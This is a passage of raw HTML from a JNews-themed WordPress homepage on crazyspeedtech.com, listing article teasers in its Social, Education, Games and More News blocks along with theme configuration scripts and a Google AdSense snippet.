                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_697f3252b1c45 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_697f325302116   " data-unique="jnews_module_31758_8_697f325302116">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697f325302116 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697f325333cc8   " data-unique="jnews_module_31758_9_697f325333cc8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697f325333cc8 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697f325367962   " data-unique="jnews_module_31758_10_697f325367962">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-tools-you-need-to-work-effectively-from-home/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="146" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top Tools you Need to Work Effectively from Home" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero-300x125.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero-1024x427.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero-768x320.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero-810x338.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/tools-hero-1140x475.jpg 1140w" data-sizes="auto" data-expand="700" title="Top Tools you Need to Work Effectively from Home 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-tools-you-need-to-work-effectively-from-home/">Top Tools you Need to Work Effectively from Home</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-tools-you-need-to-work-effectively-from-home/" ><i class="fa fa-clock-o"></i> January 12, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-save-money-when-buying-a-smartphone/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Save Money when Buying a Smartphone?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/How-to-Save-Money-when-Buying-a-Smartphone-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="How to Save Money when Buying a Smartphone? 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-save-money-when-buying-a-smartphone/">How to Save Money when Buying a Smartphone?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-save-money-when-buying-a-smartphone/" ><i class="fa fa-clock-o"></i> March 17, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/rpa-tools-implementation-and-scope/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="RPA Tools Implementation and Scope" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/06/bigstock-Rpa-Robotic-Process-Automation-300641923-1024x656-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/06/bigstock-Rpa-Robotic-Process-Automation-300641923-1024x656-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/06/bigstock-Rpa-Robotic-Process-Automation-300641923-1024x656-1-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/06/bigstock-Rpa-Robotic-Process-Automation-300641923-1024x656-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="RPA Tools Implementation and Scope 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/rpa-tools-implementation-and-scope/">RPA Tools Implementation and Scope</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/rpa-tools-implementation-and-scope/" ><i class="fa fa-clock-o"></i> June 13, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/things-consider-buying-mangalsutra-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="199" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Things to Consider While Buying Mangalsutra Online" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Things-to-Consider-While-Buying-Mangalsutra-Online.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Things-to-Consider-While-Buying-Mangalsutra-Online.jpg 790w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Things-to-Consider-While-Buying-Mangalsutra-Online-300x171.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Things-to-Consider-While-Buying-Mangalsutra-Online-768x437.jpg 768w" data-sizes="auto" data-expand="700" title="Things to Consider While Buying Mangalsutra Online 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/things-consider-buying-mangalsutra-online/">Things to Consider While Buying Mangalsutra Online</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-consider-buying-mangalsutra-online/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Seiko Model Lines Explained: A Comprehensive Buying Guide" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5.png 563w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-5-300x169.png 300w" data-sizes="auto" data-expand="700" title="Seiko Model Lines Explained: A Comprehensive Buying Guide 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/">Seiko Model Lines Explained: A Comprehensive Buying Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/seiko-model-lines-explained-a-comprehensive-buying-guide/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
